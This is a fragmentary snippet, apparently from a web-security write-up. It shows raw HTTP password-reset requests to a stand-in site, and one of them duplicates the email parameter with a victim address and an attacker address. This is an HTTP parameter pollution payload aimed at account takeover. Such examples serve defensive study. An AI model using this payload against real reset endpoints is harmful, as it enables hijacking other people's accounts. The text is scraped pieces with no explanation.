 POST https://example.com/reset.php HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com
email=victim@email.com&email=attacker@email.com
POST https://example.com/reset.php HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com
email=victim@email.com
victim@email.com
attacker@email.com
